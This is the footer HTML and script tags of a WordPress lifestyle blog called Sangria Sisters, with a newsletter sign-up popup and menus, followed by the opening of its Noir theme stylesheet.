	<li class="cat-item cat-item-4"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a> (2)
</li>
	<li class="cat-item cat-item-38"><a href="https://sangriasisters.ca/category/travel/">Travel</a> (3)
</li>
	<li class="cat-item cat-item-1970"><a href="https://sangriasisters.ca/category/videos/">Videos</a> (10)
</li>
	<li class="cat-item cat-item-157"><a href="https://sangriasisters.ca/category/wine/">Wine</a> (9)
</li>
			</ul>

			</div>            </div><!-- .footer-box -->
            
        
    </div><!-- .wpex-footer-widgets -->

</div><!-- .wpex-footer-widgets-wrap -->
	
			
		<div class="wpex-footer-bottom">

			<div class="wpex-container wpex-clr">

					
	<div class="footer-copyright wpex-clr">

		<a href="http://www.SangriaSisters.ca" title="Sangria Sisters" target="_blank">SangriaSisters</a> Handcrafted by <a href="http://www.enerknight.com/" target="_blank" title="ENERKNIGHT">ENERKNIGHT</a>
	</div><!-- .footer-copyright -->

			</div><!-- .wpex-container -->

		</div><!-- .wpex-footer-bottom -->

	
</footer><!-- .wpex-site-footer -->
</div><!-- .wpex-site-wrap -->


<a href="#" title="Top" class="wpex-site-scroll-top"><span class="fa fa-angle-up"></span></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpex-noir/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://sangriasisters.ca/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><div class="et_bloom_popup et_bloom_optin et_bloom_resize et_bloom_optin_1 et_bloom_auto_popup et_bloom_trigger_bottom et_bloom_auto_close" data-delay="45" data-cookie_duration="7">
							<div class="et_bloom_form_container et_bloom_popup_container et_bloom_form_right with_edge zigzag_edge et_bloom_with_border et_bloom_border_inset et_bloom_border_position_full et_bloom_rounded_corners et_bloom_rounded et_bloom_form_text_dark et_bloom_animation_fadein">
								
			<div class="et_bloom_form_container_wrapper clearfix">
				<div class="et_bloom_header_outer">
					<div class="et_bloom_form_header split et_bloom_header_text_dark">
						<img width="471" height="800" data-src="https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg" class="et_bloom_hide_mobile et_bloom_image_slideup et_bloom_image lazyload" alt="" decoding="async" data-srcset="https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg 471w, https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x-177x300.jpg 177w" data-sizes="(max-width: 471px) 100vw, 471px" src="[data-uri]" style="--smush-placeholder-width: 471px; --smush-placeholder-aspect-ratio: 471/800;" />
						<div class="et_bloom_form_text">
						<h2>Let's Be Friends!</h2>
<h2></h2><h3>Good things come to those who subscribe.</h3>
<p> </p>
<h3>Join the sisterhood for some real and relatable laughs!</h3>
					</div>
						
					</div>
				</div>
				<div class="et_bloom_form_content et_bloom_3_fields">
					
					
					<form method="post" class="clearfix">
						<div class="et_bloom_fields">
							<p class="et_bloom_popup_input et_bloom_subscribe_name">
								<input placeholder="First Name" maxlength="50">
							</p>
									<p class="et_bloom_popup_input et_bloom_subscribe_last">
										<input placeholder="Last Name" maxlength="50">
									</p>
							<p class="et_bloom_popup_input et_bloom_subscribe_email">
								<input placeholder="Email">
							</p>
							
							<button data-optin_id="optin_1" data-service="mailchimp" data-list_id="77aebff359" data-page_id="0" data-account="Sangria Sisters" data-ip_address="true" class="et_bloom_submit_subscription">
								<span class="et_bloom_subscribe_loader"></span>
								<span class="et_bloom_button_text et_bloom_button_text_color_dark">SUBSCRIBE!</span>
							</button>
						</div>
					</form>
					<div class="et_bloom_success_container">
						<span class="et_bloom_success_checkmark"></span>
					</div>
					<h2 class="et_bloom_success_message">You have Successfully Subscribed!</h2>
					
				</div>
			</div>
			<span class="et_bloom_close_button"></span>
							</div>
						</div><div class="wpex-mobile-menu-alt"><ul id="menu-main-menu-1" class="wpex-dropdown-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3766"><a href="http://sangriasisters.ca">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://sangriasisters.ca/about-us/">Her &#038; Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3870"><a href="https://sangriasisters.ca/shop-categories/">Categories <span class="fa fa-angle-down wpex-dropdown-arrow-down"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3867"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://sangriasisters.ca/category/health/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://sangriasisters.ca/category/wine/">Wine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3866"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3869"><a href="https://sangriasisters.ca/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7872"><a href="https://sangriasisters.ca/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://sangriasisters.ca/contactus/">Contact Us</a></li>
</ul></div><div class="wpex-off-canvas-menu .wpex-clr"><div class="wpex-off-canvas-menu-close"><a href="#">x</a></div><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3766"><a href="http://sangriasisters.ca">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://sangriasisters.ca/about-us/">Her &#038; Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3870"><a href="https://sangriasisters.ca/shop-categories/">Categories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3867"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://sangriasisters.ca/category/health/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://sangriasisters.ca/category/wine/">Wine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3866"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3869"><a href="https://sangriasisters.ca/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7872"><a href="https://sangriasisters.ca/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://sangriasisters.ca/contactus/">Contact Us</a></li>
</ul></div></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://sangriasisters.ca/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1769149029&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-18 08:32:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sangriasisters.ca\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="wpex-theme-min-js-extra">
/* <![CDATA[ */
var wpexLocalize = {"isRTL":"","wpGalleryLightbox":"1","mobileMenuOpen":"Click here to navigate","mobileMenuClose":"Close navigation"};
//# sourceURL=wpex-theme-min-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/themes/wpex-noir/js/theme-min.js?ver=6.9" id="wpex-theme-min-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/core/admin/js/common.js?ver=3.20.2" id="et-core-common-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://sangriasisters.ca/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://sangriasisters.ca/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript" defer src="https://sangriasisters.ca/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/js/jquery.uniform.min.js?ver=1.3.10" id="et_bloom-uniform-js-js"></script>
<script type="text/javascript" id="et_bloom-custom-js-js-extra">
/* <![CDATA[ */
var bloomSettings = {"ajaxurl":"https://sangriasisters.ca/wp-admin/admin-ajax.php","pageurl":"","stats_nonce":"b929a174be","subscribe_nonce":"746229186b","is_user_logged_in":"not_logged"};
//# sourceURL=et_bloom-custom-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/js/custom.js?ver=1.3.10" id="et_bloom-custom-js-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/js/idle-timer.min.js?ver=1.3.10" id="et_bloom-idle-timer-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sangriasisters.ca/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sangriasisters.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html><!-- Cache Enabler by KeyCDN @ Fri, 23 Jan 2026 06:17:09 GMT (https-index-webp.html.gz) -->

--- FILE ---
content_type: text/css
request_url: https://sangriasisters.ca/wp-content/themes/wpex-noir/style.css?ver=6.9
body_size: 11856
content:
/*------------------------------------------------------------------

 Theme Name: Noir
 Version: 1.0.1
 Description: Noir WordPress blogging Theme with WooCommerce support
 Author: WPExplorer
 Author URI: http://www.wpexplorer.com
 Theme URI: http://www.wpexplorer.com/
 License: Custom license
 License URI: http://themeforest.net/licenses/terms/regular
 Tags: responsive-layout, custom-background, threaded-comments, custom-menu, featured-images, full-width-template, theme-options, translation-ready

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Reset
# Grid
# Body & Layout
# Commons
# Typography
# LightSlider
# Topbar
# Off-Canvas Menu
# Header
# Dropdowns
# Site Nav
# Mobile Menu
# Sidebar
# Widgets
# Full Slider
# Homepage Categories Template
# Featured Post
# Loop Entry
# Meta
# Posts
# Post Share
# Author Info Box
# Post Slider
# Related Posts
# Pages
# Pagination
# Entry:None
# Footer Posts
# Footer
# Scroll To Top Button
# Forms, Inputs & Buttons
# Site Searchform
# Contact Form 7
# Comments
# WordPress Styles
# Magnific Lightbox Popup Tweaks
# Plugin Fixes

/*------------------------------------------------------------------
[# Reset]
-------------------------------------------------------------------*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}body{background:#fff;line-height:1;}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0;}caption,th,td{font-weight:normal;text-align:left;}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}blockquote,q{quotes:none}a:focus{outline:0}a:hover,a:active{outline:0}a img{border:0}img{max-width:100%;height:auto;}select{max-width:100%}input,select,textarea,button{font-family:inherit}

/*------------------------------------------------------------------
[# Grid]
-------------------------------------------------------------------*/
.wpex-clr:after { content: ""; display: block; height: 0; clear: both; visibility: hidden; zoom: 1; }

/*percent grid*/
.wpex-row, .wpex-row-nonresponsive { margin: 0 -15px }
.wpex-col { float: left; margin: 0 0 30px; padding: 0 15px; }
.wpex-count-1 { clear: both }
.wpex-col-1 { width: 100% }
.wpex-col-2 { width: 50% }
.wpex-col-3 { width: 33.33% }
.wpex-col-4 { width: 25% }
.wpex-col-5 { width: 20% }
.wpex-col-6 { width: 16.66666667% }

/*make text inputs 100% when inside a column*/
.wpex-row .wpex-col input[type="text"],
.wpex-row .wpex-col input[type="password"],
.wpex-row .wpex-col input[type="email"],
.wpex-row .wpex-col input[type="url"],
.wpex-row .wpex-col input[type="tel"] { width: 100% }

/*------------------------------------------------------------------
[# Body & Layout]
-------------------------------------------------------------------*/
body { background: #fff; color: #333; font: 400 13px/1.6 'Helvetica Neue', Helvetica, Arial; -webkit-font-smoothing: subpixel-antialiased; /*fixes transition issues in Safari*/ }
.wpex-site-content { padding: 40px 0 80px }
.wpex-container { width: 1050px; margin: 0 auto; max-width: 85%; }
.wpex-content-area { float: left; width: 67%; max-width: 700px; }
.wpex-sidebar { float: right; width: 29%; max-width: 300px; }
body.full-width .wpex-content-area { width: 100%; max-width: none; }
body.left-sidebar .wpex-content-area { float: right }
body.left-sidebar .wpex-sidebar { float: left }

/*------------------------------------------------------------------
[# Commons]
-------------------------------------------------------------------*/

/*hide screen reader text*/
.screen-reader-response { display: none }

/* Text meant only for screen readers. */
.screen-reader-text { clip: rect(1px, 1px, 1px, 1px); position: absolute !important; height: 1px; width: 1px; overflow: hidden; }
.screen-reader-text:focus { background-color: #f1f1f1; border-radius: 3px; box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6); clip: auto !important; color: #21759b; display: block; font-size: 14px; font-size: 0.875rem; font-weight: bold; height: auto; left: 5px; line-height: normal; padding: 15px 23px 14px; text-decoration: none; top: 5px; width: auto; z-index: 100000; 
/* Above WP toolbar. */ }

/*clear floats*/
.wpex-clr:after { clear: both; content: "."; display: block; height: 0; line-height: 0; visibility: hidden; }
.clear { clear: both }

/*images*/
img { height: auto; max-width: 100%; }
.wpex-post-thumbnail img { display: block; width: 100%; }

/*blockquote*/
blockquote { font-size: 16px; margin: 0 0 30px; position: relative; font-family: Georgia; color: #888; font-style: italic; padding-left: 20px; border-left: 3px solid #ddd; }
blockquote.left { float: left; margin-left: 0; margin-right: 20px; text-align: right; width: 33%; }
blockquote.right { float: right; margin-left: 20px; margin-right: 0; text-align: left; width: 33%; }
blockquote p:last-child { margin: 0 }
blockquote cite { display: block; margin-top: 20px; font-style: italic; font-size: 0.929em; color: #999; }

/*pre tag*/
pre { background: #f9f9f9; padding: 15px 20px; margin-bottom: 30px; white-space: pre-wrap; white-space: -moz-pre-wrap; white-space: -pre-wrap; white-space: -o-pre-wrap; word-wrap: break-word; font-family: 'Verdana'; font-size: 0.929em; }
address { color: #585858; letter-spacing: 2px; font-size: 1em; margin: 20px 0; }

/*definition lists*/
dt { font-weight: bold; text-decoration: underline; }
dd { margin: 0; padding: 0 0 30px; }

/*theme heading*/
.wpex-heading,
#reply-title { color: #000; font-size: 1.077em; font-weight: bold; text-transform: uppercase; letter-spacing: 1.5px; margin: 0 0 30px; border-bottom: 1px solid #000; }
.wpex-heading a,
.wpex-heading a:hover { text-decoration: none }

/*display*/
.display-none { display: none }
.display-block { display: block }

/*visibility*/
.wpex-invisible { opacity: 0; visibility: hidden; transition: 0.2s all; }
.wpex-visible { opacity: 1; visibility: visible; }

/*highlight*/
.wpex-text-highlight { display: inline-block; background-color: #FFF49B; color: #A5651A; padding: 0 5px; }

/*notices*/
.wpex-notice { padding: 20px; margin: 0 0 20px; background: #f7f7f7; border-left: 4px solid #f0ad4e; }
.wpex-info { border-left-color: #5bc0de }
body .wpex-info strong { color: #5bc0de }
.wpex-warning { border-left-color: #d9534f }
body .wpex-warning strong { color: #d9534f }
.wpex-success { border-left-color: #5cb85c }
body .wpex-success strong { color: #5cb85c }

/*responsive embeds*/
iframe, embed, frame { max-width: 100%; }
.wpex-responsive-embed iframe,
.wpex-responsive-embed embed,
.wpex-responsive-embed frame { display: none }
.wpex-responsive-embed.wpex-show iframe,
.wpex-responsive-embed.wpex-show embed,
.wpex-responsive-embed.wpex-show frame { display: block }
.wpex-entry .wpex-responsive-embed { margin-bottom: 20px }

/*audio embeds*/
.wpex-post-audio iframe,
.wpex-loop-entry-audio iframe,
.wpex-post-audio embed,
.wpex-loop-entry-audio embed,
.wpex-post-audio frame,
.wpex-loop-entry-audio frame { width: 100%; }

/*ads*/
.wpex-ad-region img { width: 100%; margin: 0 auto; display: block; }
.wpex-ad-region.wpex-single-top,
.wpex-ad-region.wpex-archives-top { margin-bottom: 40px }
.wpex-ad-region.wpex-archives-bottom { margin-top: 40px }
.wpex-ad-region.wpex-single-bottom { margin-bottom: 50px }

/*border button*/
.wpex-border-button { display: block; float: left; border: 1px solid #000; color: #000; padding: 0.4em 0.8em; transition: all .25s; }
.wpex-border-button:hover { background: #000; border-color: transparent; color: #fff; }

/*lists */
.wpex-entry ul { margin: 30px 0 30px 20px }
.wpex-entry ul ul { margin: 0 0 0 40px }
.wpex-entry ol { margin: 30px 0 30px 25px }
.wpex-entry ul { list-style: disc }
.wpex-entry ol { list-style: decimal }

/*------------------------------------------------------------------
[# Typography]
-------------------------------------------------------------------*/
a { color: #999; text-decoration: none; }
a:hover { color: #000; text-decoration: underline; }
.wpex-entry a:hover { text-decoration: underline }
.wpex-entry a.wpex-theme-button { text-decoration: none }
h1, h2, h3, h4, h5, h6 { font-weight: bold; color: #000; line-height: 1.4; }
.wpex-entry h2, .wpex-entry h3, .wpex-entry h4, .wpex-entry h5, .wpex-entry h6 { margin: 20px 0 15px }
.wpex-entry h2 { text-transform: uppercase; }
h1 { font-size: 1.846em; margin: 0 0 30px; font-weight: bold; text-transform: uppercase; }
h2 { font-size: 1.571em; }
h3 { font-size: 1.286em }
h4 { font-size: 1.143em }
h5 { font-size: 1.000em }
h6 { font-size: 0.857em }
p { margin: 0 0 20px }
h1 a, h2 a, h3 a, h4 a, .wpex-heading-font-family a { color: inherit; text-decoration: none; }
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover { color: inherit; text-decoration: none; color: inherit; }
p.lead { color: #777; font-size: 1.500em; }
em { font-style: italic }
strong { font-weight: bold; }
.wpex-entry strong { color: #000; }
small { font-size: 80% }
hr { border: solid #eee; border-width: 1px 0 0; clear: both; height: 0; margin: 40px 0; }
a { outline: 0 }

/*archives header*/
.wpex-archive-header { text-align: center; margin: 0 0 35px; }
.wpex-archive-title { margin: 0; }
.wpex-term-description { color: #222; font-size: 1.077em; }
.wpex-term-description:before { content: ""; display: block; width: 20px; margin: 10px auto; height: 1px; background: #000; }
.wpex-term-description p:last-child { margin: 0; }

/*------------------------------------------------------------------
[# LightSlider]
-------------------------------------------------------------------*/
.lSAction > a { margin-top: 0; background-image: none !important; }
.lSSlideOuter { position: relative }
.lSSlideWrapper img { display: block; width: 100%; }

/*------------------------------------------------------------------
[# Topbar]
-------------------------------------------------------------------*/
.wpex-topbar-wrap { background: #000; }
.wpex-topbar { position: relative; padding: 15px 0; color: #fff; }
.wpex-topbar a .fa { color: #fff; }
.wpex-topbar a { color: #bbb; }
.wpex-topbar a:hover { color: #fff; }

.wpex-topbar-social { float: left; }
.wpex-topbar-social-item { display: inline-block; margin-right: 20px; }
.wpex-topbar-social-item .fa { margin-right: 7px; }
.wpex-topbar-cart { float: right; }
.wpex-topbar-cart .fa { font-size: 14px; margin-right: 10px; }

/*------------------------------------------------------------------
[# Off-Canvas Menu]
-------------------------------------------------------------------*/

/*off-canvas toggle*/
.wpex-has-offcanvas-menu .wpex-topbar { padding-left: 55px; }
.wpex-topbar-ofcanvas-toggle { position: absolute; left: 0; font-size: 21px; padding-right: 20px; height: 50px; line-height: 50px; top: 50%; margin-top: -25px; }
.wpex-has-topbar-social .wpex-topbar-ofcanvas-toggle:after { content: ""; display: block; position: absolute; right: 0; height: 16px; width: 1px; background: #555; top: 50%; margin-top: -8px; }
.wpex-topbar-ofcanvas-toggle a { color: #fff; }
.wpex-topbar-ofcanvas-toggle a:hover { opacity: 0.75; -moz-opacity: 0.75; -webkit-opacity: 0.75; }

/*off-canvas menu*/
.wpex-off-canvas-menu { position: fixed; top: 0; bottom: 0; width: 260px; left: -260px; height: 100%; z-index: 99; background: #000; padding: 80px 40px 40px; font-size: 1.231em; -webkit-transform: translate(0px, 0px); -moz-transform: translate(0px, 0px); -o-transform: translate(0px, 0px); -ms-transform: translate(0px, 0px); transform: translate(0px, 0px); -webkit-transition: 0.2s ease; -moz-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; overflow: auto; }
.wpex-off-canvas-menu li { margin: 0 0 10px; }
.wpex-off-canvas-menu li ul { padding-top: 10px; }
.wpex-off-canvas-menu li ul li a:before { content: "-"; display: inline-block; margin-right: 10px; }
.wpex-off-canvas-menu a { color: #aaa; }
.wpex-off-canvas-menu a:hover { color: #fff; }
.wpex-off-canvas-menu.wpex-active { -webkit-transform: translate(260px, 0px); -moz-transform: translate(260px, 0px); -o-transform: translate(260px, 0px); -ms-transform: translate(260px, 0px); transform: translate(260px, 0px); }

.wpex-has-offcanvas-menu { overflow: hidden; }
.wpex-has-offcanvas-menu .wpex-site-wrap { webkit-transform: translate(0px, 0px);-moz-transform: translate(0px, 0px);-o-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);-webkit-transition: 0.2s ease;-moz-transition: 0.2s ease;-o-transition: 0.2s ease;transition: 0.2s ease; }
.wpex-has-offcanvas-menu.wpex-shift-wrap .wpex-site-wrap { -webkit-transform: translate(260px, 0px);-moz-transform: translate(260px, 0px);-o-transform: translate(260px, 0px);-ms-transform: translate(260px, 0px);transform: translate(260px, 0px); }

